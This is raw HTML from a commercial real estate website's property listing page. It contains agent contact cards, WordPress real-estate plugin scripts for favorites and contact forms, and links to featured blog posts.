                            <div class="wpl_prp_right_boxes_content wpl-prp-basic-info">
                                <div class="wpl_prp_right_boxe_details_top clearfix">
                                    <div class="wpl_prp_show_title">
                                        <h1 class="title_text" ></h1><h2 class="location_build_up"   ><span ></span></h2>                                    </div>
                                    <div class="wpl_prp_listing_icon_box">
                                        <ul>
                                                                                                                                                                                                    </ul>
                                </div>
                                <div class="re-row">
                                    <div class="re-col-md-7 fullwidth">


<div class="wpl_prp_right_boxe_details_bot"  >
    
            <div class="price_box">
            Lease Amount:         </div>
    </div>



    </div>
    <div class="re-col-md-5">
        <div class="wpl_qrcode_container" id="wpl_qrcode_container8915">
	<img decoding="async" src="https://q4realestate.com/wp-content/uploads/WPL/qrcode/qr_8f5c9e3e0b118face9c09937cf7421b6.png" width="90" height="90" alt="QR Code" title="QR Code" />
</div>    </div>
</div>
</div>

<div class="sidebarteam">
    <h3 class="hh">Q4 Agents</h3>
    
    <div class="sidebarcond">
    	
    		<div class="team-box-wrapper">
    			    				<div class="q-team-details">

    					<div class="team-inner-details">
    						<div class="q-team-profile">
    							<img decoding="async" src=" https://q4realestate.com/wp-content/uploads/2023/10/jsaon.jpg">
    						</div>
    						<div class="q-team-info">
    							<div class="q-team-head">
    								<h2>JASON ROGERS</h2>
    								<p>Broker</p>
    							</div>
    							<div class="q-team-bio-wrap">
    								<p>1950 Boyson Road Hiawatha, Iowa 52233</p>
    							</div>
    							<div class="q-team-contact">
    								<h4>Contact Jason Rogers:</h4>
    								<a href="tel:319-361-3958">319-361-3958</a>
    								<a href="mailto:jrogers@Q4realestate.com">jrogers@Q4realestate.com</a>
    							</div>
    							<div class="team-contact-us">
    								<a href="/contact-us-4/" class="btn">Contact Us</a>
    							</div>
    						</div>
    					</div>

    				</div>
    				    				<div class="q-team-details">

    					<div class="team-inner-details">
    						<div class="q-team-profile">
    							<img decoding="async" src=" https://q4realestate.com/wp-content/uploads/2023/10/Craig-small-copy-1.jpg">
    						</div>
    						<div class="q-team-info">
    							<div class="q-team-head">
    								<h2>CRAIG BYERS</h2>
    								<p>Realtor, CCIM</p>
    							</div>
    							<div class="q-team-bio-wrap">
    								<p>1950 Boyson Road Hiawatha, Iowa 52233</p>
    							</div>
    							<div class="q-team-contact">
    								<h4>Contact  Craig Byers:</h4>
    								<a href="tel:319-360-7017">319-360-7017</a>
    								<a href="mailto:cbyers@Q4realestate.com">cbyers@Q4realestate.com</a>
    							</div>
    							<div class="team-contact-us">
    								<a href="/contact-us-4/" class="btn">Contact Us</a>
    							</div>
    						</div>
    					</div>

    				</div>
    				    				<div class="q-team-details">

    					<div class="team-inner-details">
    						<div class="q-team-profile">
    							<img decoding="async" src=" https://q4realestate.com/wp-content/uploads/2023/10/Group-1.png">
    						</div>
    						<div class="q-team-info">
    							<div class="q-team-head">
    								<h2>AUSTIN GEASLAND</h2>
    								<p>Realtor</p>
    							</div>
    							<div class="q-team-bio-wrap">
    								<p>1950 Boyson Road Hiawatha, Iowa 52233</p>
    							</div>
    							<div class="q-team-contact">
    								<h4>Contact Austin Geasland:</h4>
    								<a href="tel:319-893-3279">319-893-3279</a>
    								<a href="mailto:ageasland@Q4realestate.com">ageasland@Q4realestate.com</a>
    							</div>
    							<div class="team-contact-us">
    								<a href="/contact-us-4/" class="btn">Contact Us</a>
    							</div>
    						</div>
    					</div>

    				</div>
    				    		</div>
    		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://q4realestate.com/team/kelly-kornegor/" rel="prev">KELLY KORNEGOR</a></div><div class="nav-next"><a href="https://q4realestate.com/team/craig-byers/" rel="next">CRAIG BYERS</a></div></div>
	</nav>    </div>

    </div>

</div>

<div class="wpl_prp_show_position2 hidecontt">

            <div class="wpl_prp_right_boxes listing_links">
         <h3 class="hh">Get More Information</h3>
                 <div class="wpl_prp_right_boxes_content clearfix">

            <script type="text/javascript">
var wpl_favorites_force_login4 = 0;
function wpl_favorite_control4(id, mode)
{
    if(wpl_favorites_force_login4 == '1')
    {
        wpl_favorite_login4();
        return;
    }

	var request_str = 'wpl_format=f:property_listing:ajax_pro&wpl_function=favorites_control&pid='+id+'&mode='+mode;
	wplj.ajax({
		type: 'GET',
		dataType: 'JSON',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (data) {
			wplj('#wpl_favorite_remove_4_'+id).toggle().parent('li').toggleClass('added');
			wplj('#wpl_favorite_add_4_'+id).toggle();

			if(typeof wpl_load_favorites == 'function')
			{
				wpl_load_favorites(data.pids);
			}

			if(typeof wpl_refresh_searchwidget_counter == 'function')
			{
				wpl_refresh_searchwidget_counter();
			}
		}
	});
	return false;
}

function wpl_favorite_login4()
{
    var request_str = 'wpl_format=f:profile_show:raw&wplmethod=login';
	wplj.ajax({
		type: 'GET',
		dataType: 'HTML',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (html) {
			wplj("#wpl_pshow_lightbox_content_container").html(html);

			/** Open lightbox **/
			wplj._realtyna.lightbox.open("#wpl_favorites_lightbox",
				{
					reloadPage: true,
					cssClasses: {wrap: 'wpl-frontend-lightbox-wp', overlay: 'realtyna-lightbox-overlay realtyna-lightbox-overlay-drp'},
					closeOnOverlay: true,
				});
		}
	});
}

function wpl_report_abuse_get_form(id)
{
	var request_str = 'wpl_format=c:functions:ajax&wpl_function=report_abuse_form&pid='+id+'&form_id=0';
	wplj.ajax({
		type: 'GET',
		dataType: 'HTML',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (html) {
			wplj("#wpl_pshow_lightbox_content_container").html(html);
		}
	});
	return false;
}

function wpl_report_abuse_submit()
{
    var message_path = '.wpl_show_message';
	var request_str = 'wpl_format=c:functions:ajax&wpl_function=report_abuse_submit&'+wplj('#wpl_report_abuse_form').serialize();
	wplj(message_path).html(`<img decoding="async" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/img/ajax-loader3.gif" />`);
	wplj.ajax({
		type: 'GET',
		dataType: 'JSON',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (data) {
			if(data.success)
			{
				wpl_show_messages(data.message, message_path, 'wpl_green_msg');

				// Trigger the success event
				wplj('#wpl_form_report_abuse_container').trigger('success');

				//Hide Inputs
				wplj('.wpl-gen-form-wp .wpl-gen-form-row').each( function () {
					wplj(this).fadeOut();
				});

				//Hide header
				wplj('.realtyna-lightbox-title').fadeOut();

				// change close button color
				wplj('.realtyna-lightbox-close-btn').css('color','#000');

				// add border to box
				wplj('.realtyna-lightbox-text-wrap').css('box-shadow', 'rgb(160, 220, 30) 0px 0px 0px 2px')
			}
			else wpl_show_messages(data.message, message_path, 'wpl_red_msg');
		}
	});
	
	return false;
}

function wpl_send_to_friend_get_form(id)
{
    var request_str = 'wpl_format=c:functions:ajax&wpl_function=send_to_friend_form&pid='+id+'&form_id=0';
	wplj.ajax({
		type: 'GET',
		dataType: 'HTML',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (html) {
			wplj("#wpl_pshow_lightbox_content_container").html(html);
			if(wplj("#wpl_pshow_lightbox_content_container").find('.g-recaptcha').length > 0) {
				grecaptcha.render(document.getElementById(wplj("#wpl_pshow_lightbox_content_container").find('.g-recaptcha').first().attr('id')));
			}
		}
	});
    return false;
}

function wpl_send_to_friend_submit()
{
    var message_path = '.wpl_show_message';
    var request_str = 'wpl_format=c:functions:ajax&wpl_function=send_to_friend_submit&'+wplj('#wpl_send_to_friend_form').serialize();
	wplj(message_path).html(`<img decoding="async" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/img/ajax-loader3.gif" />`);
	wplj.ajax({
		type: 'GET',
		dataType: 'JSON',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (data) {
			if(data.success)
			{
				wpl_show_messages(data.message, message_path, 'wpl_green_msg');

				// Trigger the success event
				wplj('#wpl_form_send_to_friend_container').trigger('success');

				//Hide Inputs
				wplj('.wpl-gen-form-wp .wpl-gen-form-row').each( function () {
					wplj(this).fadeOut();
				});

				//Hide header
				wplj('.realtyna-lightbox-title').fadeOut();

				// change close button color
				wplj('.realtyna-lightbox-close-btn').css('color','#000');

				// add border to box
				wplj('.realtyna-lightbox-text-wrap').css('box-shadow', 'rgb(160, 220, 30) 0px 0px 0px 2px')
			}
			else wpl_show_messages(data.message, message_path, 'wpl_red_msg');
		}
	});
    return false;
}

function wpl_request_a_visit_get_form(id)
{
    var request_str = 'wpl_format=c:functions:ajax&wpl_function=request_a_visit_form&pid='+id+'&form_id=0';
	wplj.ajax({
		type: 'GET',
		dataType: 'HTML',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (html) {
			wplj("#wpl_pshow_lightbox_content_container").html(html);
		}
	});
    return false;
}

function wpl_request_a_visit_submit()
{
    var message_path = '.wpl_show_message';
    var request_str = 'wpl_format=c:functions:ajax&wpl_function=request_a_visit_submit&'+wplj('#wpl_request_a_visit_form').serialize();
	wplj(message_path).html(`<img decoding="async" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/img/ajax-loader3.gif" />`);
	wplj.ajax({
		type: 'GET',
		dataType: 'JSON',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (data) {
			if(data.success)
			{
				wpl_show_messages(data.message, message_path, 'wpl_green_msg');

				// Trigger the success event
				wplj('#wpl_form_request_a_visit_container').trigger('success');

				//Hide Inputs
				wplj('.wpl-gen-form-wp .wpl-gen-form-row').each( function () {
					wplj(this).fadeOut();
				});

				//Hide header
				wplj('.realtyna-lightbox-title').fadeOut();

				// change close button color
				wplj('.realtyna-lightbox-close-btn').css('color','#000');

				// add border to box
				wplj('.realtyna-lightbox-text-wrap').css('box-shadow', 'rgb(160, 220, 30) 0px 0px 0px 2px')
			}
			else wpl_show_messages(data.message, message_path, 'wpl_red_msg');
		}
	});
    return false;
}

function wpl_adding_price_request(id)
{
    var request_str = 'wpl_format=c:functions:ajax&wpl_function=adding_price_request&pid='+id+'&form_id=0';
	wplj.ajax({
		type: 'GET',
		dataType: 'HTML',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (html) {
			wplj("#wpl_pshow_lightbox_content_container").html(html);
		}
	});
    return false;
}

function adding_price_request_submit()
{
    var message_path = '.wpl_show_message';
    var request_str = 'wpl_format=c:functions:ajax&wpl_function=adding_price_request_submit&'+wplj('#adding_price_request_form').serialize();
	wplj(message_path).html(`<img decoding="async" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/img/ajax-loader3.gif" />`);
	wplj.ajax({
		type: 'GET',
		dataType: 'JSON',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (data) {
			if(data.success)
			{
				wpl_show_messages(data.message, message_path, 'wpl_green_msg');

				// Trigger the success event
				wplj('#wpl_form_adding_price_request_container').trigger('success');

				//Hide Inputs
				wplj('.wpl-gen-form-wp .wpl-gen-form-row').each( function () {
					wplj(this).fadeOut();
				});

				//Hide header
				wplj('.realtyna-lightbox-title').fadeOut();

				// change close button color
				wplj('.realtyna-lightbox-close-btn').css('color','#000');

				// add border to box
				wplj('.realtyna-lightbox-text-wrap').css('box-shadow', 'rgb(160, 220, 30) 0px 0px 0px 2px')
			}
			else wpl_show_messages(data.message, message_path, 'wpl_red_msg');
		}
	});
    return false;
}

function wpl_watch_changes_get_form(id)
{
    var request_str = 'wpl_format=c:functions:ajax&wpl_function=watch_changes_form&pid='+id+'&form_id=0';
	wplj.ajax({
		type: 'GET',
		dataType: 'HTML',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (html) {
			wplj("#wpl_pshow_lightbox_content_container").html(html);
		}
	});
    return false;
}

function wpl_watch_changes_submit()
{
    var message_path = '.wpl_show_message';
    var request_str = 'wpl_format=c:functions:ajax&wpl_function=watch_changes_submit&'+wplj('#wpl_watch_changes_form').serialize();
	wplj(message_path).html(`<img decoding="async" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/img/ajax-loader3.gif" />`);
	wplj.ajax({
		type: 'GET',
		dataType: 'JSON',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function (data) {
			if(data.success)
			{
				wpl_show_messages(data.message, message_path, 'wpl_green_msg');

				wplj('#wpl_watch_changes_toggle').hide();
				wplj('#wpl_watch_changes_form_register').hide();
				wplj('#wpl_watch_changes_form_login').hide();

				// Trigger the success event
				wplj('#wpl_form_watch_changes_container').trigger('success');

				//Hide Inputs
				wplj('.wpl-gen-form-wp .wpl-gen-form-row').each( function () {
					wplj(this).fadeOut();
				});

				//Hide header
				wplj('.realtyna-lightbox-title').fadeOut();

				// change close button color
				wplj('.realtyna-lightbox-close-btn').css('color','#000');

				// add border to box
				wplj('.realtyna-lightbox-text-wrap').css('box-shadow', 'rgb(160, 220, 30) 0px 0px 0px 2px')

			}
			else wpl_show_messages(data.message, message_path, 'wpl_red_msg');
		}
	});
    return false;
}
</script><div class="wpl_listing_links_container" id="wpl_listing_links_container8915">
	<ul>
        		<li class="facebook_link">
			<a class="wpl-tooltip-top" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fq4realestate.com%2Fproperties%2F8915-%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" title="Share on Facebook"></a>
            <div class="wpl-util-hidden">Share on Facebook</div>
        </li>
        
        
                
                
        		<li class="pdf_link">
			<a class="wpl-tooltip-top" href="https://q4realestate.com/properties/features/pdf/?pid=8915" target="_blank" title="PDF"></a>
            <div class="wpl-util-hidden">PDF</div>
        </li>
        
                <li class="favorite_link">
            <a class="wpl-tooltip-top" href="#" style="" id="wpl_favorite_add_4_8915" onclick="return wpl_favorite_control4(8915, 1);" title="Add to favorites"></a>
            <div class="wpl-util-hidden">Add to favorites</div>
            <a class="wpl-tooltip-top" href="#" style="display: none;" id="wpl_favorite_remove_4_8915" onclick="return wpl_favorite_control4(8915, 0);" title="Remove from favorites"></a>
            <div class="wpl-util-hidden">Remove from favorites</div>
        </li>
                
        
                <li class="send_to_friend_link">
            <a class="wpl-tooltip-top" data-realtyna-lightbox data-realtyna-lightbox-opts="title:Send to Friend" href="#wpl_pshow_lightbox_content_container" onclick="return wpl_send_to_friend_get_form(8915);" title="Send to Friend"></a>
            <div class="wpl-util-hidden">Send to Friend</div>
        </li>
        
                <li class="request_a_visit_link">
            <a class="wpl-tooltip-top" data-realtyna-lightbox data-realtyna-lightbox-opts="title:Request a Visit" href="#wpl_pshow_lightbox_content_container" onclick="return wpl_request_a_visit_get_form(8915);" title="Request a Visit"></a>
            <div class="wpl-util-hidden">Request a Visit</div>
        </li>
        
                
        
        	</ul>

        <a id="wpl_favorites_lightbox" class="wpl-util-hidden" data-realtyna-href="#wpl_pshow_lightbox_content_container" data-realtyna-lightbox-opts="title:Login to continue"></a>
</div>

        </div>
    </div>
            <div class="wpl_prp_right_boxes agent_info">
         <h3 class="hh">Get More Information</h3>
         <div class="wpl_prp_right_boxes_title"><span>Agent</span> info </div>        <div class="wpl_prp_right_boxes_content clearfix">

            <div class="wpl_agent_info_activity" id="wpl_agent_info1">
		<div   class="wpl_single_agent_info wpl_agent_info clearfix">
        <div class="wpl_agent_info_l">
			<div class="image_container">
				<div class="front">
											<div class="no_image"></div>
									</div>
			</div>
		</div>
		<div class="wpl_agent_info_r">
			<div class="name" ><a href="https://q4realestate.com/properties/q4commercial/"> </a></div>
			<div  class="company_name"></div>
							<div class="email">
											cbruck@ahmanncompanies.com									</div>
					</div>
		<ul class="wpl_agent_info_r">
			
			
			
			
					</ul>
		<div class="company_details">
						<div  class="company_name"></div>
					</div>
	</div>
	</div>

        </div>
    </div>
            <div class="wpl_prp_right_boxes listing_contact">
         <h3 class="hh">Get More Information</h3>
         <div class="wpl_prp_right_boxes_title"><span>Contact</span> Agent </div>        <div class="wpl_prp_right_boxes_content clearfix">

            <script type="text/javascript">
function wpl_send_contact23(property_id)
{
    var ajax_loader_element = '#wpl_contact_ajax_loader23_'+property_id;
	wplj(ajax_loader_element).html(`<img decoding="async" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/img/ajax-loader3.gif" />`);
    wpl_remove_message('#wpl_contact_message23_'+property_id);
	
	var request_str = 'wpl_format=f:property_listing:ajax&wpl_function=contact_listing_user&'+wplj('#wpl_contact_form23'+property_id).serialize()+'&pid='+property_id;
	wplj.ajax({
		type: 'POST',
		dataType: 'JSON',
		url: 'https://q4realestate.com/',
		data: request_str,
		success: function(data)
		{
			if(data.success === 1)
			{
				wpl_show_messages(data.message, '#wpl_contact_message23_'+property_id, 'wpl_green_msg');
				wplj('#wpl_contact_form23'+property_id).hide();
				// listhub metrics
							}
			else if(data.success === 0)
			{
				wpl_show_messages(data.message, '#wpl_contact_message23_'+property_id, 'wpl_red_msg');
			}

			wplj(ajax_loader_element).html('');
		},
		error: function (jqXHR, textStatus, errorThrown) {
			if (ajax_loader_element)
				wplj(ajax_loader_element).html('');
			wpl_show_messages("Error Occurred!", '#wpl_contact_message23_'+property_id, 'wpl_red_msg');
		}
	});
	
	return false;
}
</script><div class="wpl_contact_container wpl-contact-listing-wp" id="wpl_contact_container238915">
    	<form method="post" action="#" id="wpl_contact_form238915" onsubmit="return wpl_send_contact23(8915);">
        <div class="form-field">
            <input class="text-box" type="text" value="" id="wpl_contact_fullname238915" name="fullname" placeholder="Full Name" />
        </div>

        <div class="form-field">
            <input class="text-box" type="text" value="" id="wpl_contact_phone238915" name="phone" placeholder="Phone" />
        </div>

        <div class="form-field">
            <input class="text-box" type="text" value="" id="wpl_contact_email238915" name="email" placeholder="Email" />
        </div>

        <div class="form-field wpl-contact-listing-msg">
            <textarea class="text-box" id="wpl_contact_message238915" name="message" placeholder="Message"></textarea>
        </div>
        
        <div class="form-field">
                </div>
        <div class="contact-recaptcha">
                        <input type="hidden" id="_wpnonce" name="_wpnonce" value="9ce26c588c" /><input type="hidden" name="_wp_http_referer" value="/properties/8915-griswold-lane-sw-lot-19/" />        </div>
        <div class="form-field wpl-contact-listing-btn">
            <input class="btn btn-primary" type="submit" value="Send" />
        </div>
    </form>
    <div id="wpl_contact_ajax_loader23_8915"></div>
    <div id="wpl_contact_message23_8915"></div>
</div>

        </div>
    </div>
    </div>

</div>

</div>
<div class="wpl-large-12 wpl-medium-12 wpl-small-12 wpl-column wpl_prp_show_bottom">
            <div class="wpl_prp_show_walkscore">
            <div id="ws-walkscore-tile"></div>        </div>
        </div>
</div>
</div>
<div id="wpl_pshow_lightbox_content_container" class="wpl-util-hidden"></div>
    <div class="wpl-powered-by-realtyna">
        <a href="https://realtyna.com/wpl-platform/ref/4/" target="_blank" rel="noopener">
            <img decoding="async" src="https://q4realestate.com/wp-content/plugins/real-estate-listing-realtyna-wpl-pro/assets/img/idx/powered-by-realtyna.png" alt="Powered By Realtyna"/>
        </a>
    </div>
</div></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    <div class="re-entry-links clearfix"></div>
                </section>
            </article>
            <section id="comments" class="re-comments">
    </section>                 
                
            </section>

		<div data-elementor-type="footer" data-elementor-id="357" class="elementor elementor-357 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8464dd4 elementor-section-content-middle p-100 blog-posts b-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8464dd4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8af2f19" data-id="8af2f19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-d7c4309 mb-50 headingcol elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7c4309" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94cb3e8" data-id="94cb3e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e10193 line l-line elementor-widget elementor-widget-heading" data-id="0e10193" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Featured Content</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f14394 show-more-col" data-id="9f14394" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-229c96c elementor-align-right elementor-widget elementor-widget-button" data-id="229c96c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="/blog/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Show More</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8250eda post-cards elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8250eda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a5d600" data-id="7a5d600" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19146ea elementor-grid-2 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="19146ea" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-11820 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://q4realestate.com/behind-the-biz-pizza-world-voodoo-brewery-at-the-fountains-development-copy-2-copy-copy-2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="413" height="357" src="https://q4realestate.com/wp-content/uploads/2025/12/insomnia-cookies.jpg" class="attachment-full size-full wp-image-11822" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://q4realestate.com/behind-the-biz-pizza-world-voodoo-brewery-at-the-fountains-development-copy-2-copy-copy-2/" >
				Q4 Commercial Real Estate Behind the Biz: Insomnia Cookies at Kingston Yard			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Kelly Kornegor		</span>
				<span class="elementor-post-date">
			<p>Published on: December 2, 2025</p>		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11774 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://q4realestate.com/behind-the-biz-pizza-world-voodoo-brewery-at-the-fountains-development-copy-2-copy-copy-copy/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="914" height="643" src="https://q4realestate.com/wp-content/uploads/2025/11/Aroma-pizza-2.jpg" class="attachment-full size-full wp-image-11782" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://q4realestate.com/behind-the-biz-pizza-world-voodoo-brewery-at-the-fountains-development-copy-2-copy-copy-copy/" >
				Q4 Commercial Real Estate Behind the Biz: Aroma Artisan Pizza at Kingston Yard			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Kelly Kornegor		</span>
				<span class="elementor-post-date">
			<p>Published on: November 4, 2025</p>		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11748 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://q4realestate.com/behind-the-biz-pizza-world-voodoo-brewery-at-the-fountains-development-copy-2-copy-copy/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="942" height="455" src="https://q4realestate.com/wp-content/uploads/2025/10/The-Social-Logo-2.jpg" class="attachment-full size-full wp-image-11755" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://q4realestate.com/behind-the-biz-pizza-world-voodoo-brewery-at-the-fountains-development-copy-2-copy-copy/" >
				Q4 Commercial Real Estate Behind the Biz: The Social at Kingston Yard			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Kelly Kornegor		</span>
				<span class="elementor-post-date">
			<p>Published on: October 2, 2025</p>		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11733 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://q4realestate.com/behind-the-biz-pizza-world-voodoo-brewery-at-the-fountains-development-copy-2-copy/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="342" height="418" src="https://q4realestate.com/wp-content/uploads/2025/09/Glow-Beauty-Bar-Pic.jpg" class="attachment-full size-full wp-image-11757" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://q4realestate.com/behind-the-biz-pizza-world-voodoo-brewery-at-the-fountains-development-copy-2-copy/" >
				Q4 Commercial Real Estate Behind the Biz: Glow Beauty Bar at Kingston Yard			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			Kelly Kornegor		</span>
				<span class="elementor-post-date">
			<p>Published on: September 2, 2025</p>		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-38a2f63 elementor-section-content-middle footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38a2f63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-857ec10" data-id="857ec10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72940d1 elementor-widget elementor-widget-image" data-id="72940d1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="261" height="94" src="https://q4realestate.com/wp-content/uploads/2023/05/Layer-3.png" class="attachment-full size-full wp-image-362" alt="" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5102741 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="5102741" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4bb39bd" href="https://www.facebook.com/Q4RealEstate" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-6a3564e" href="https://twitter.com/Q4RealEstate" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9db8417" href="https://www.instagram.com/q4realestate/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-10cc5c3" href="https://www.youtube.com/@q4realestate512" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7d0b67" data-id="b7d0b67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69c1552 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="69c1552" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-69c1552" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365"><a href="/properties/" class="elementor-item">Commercial Property Search</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-367"><a href="/boyson-square-development/" class="elementor-item">Commercial Developments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://q4realestate.com/team/" class="elementor-item">About Us</a></li>
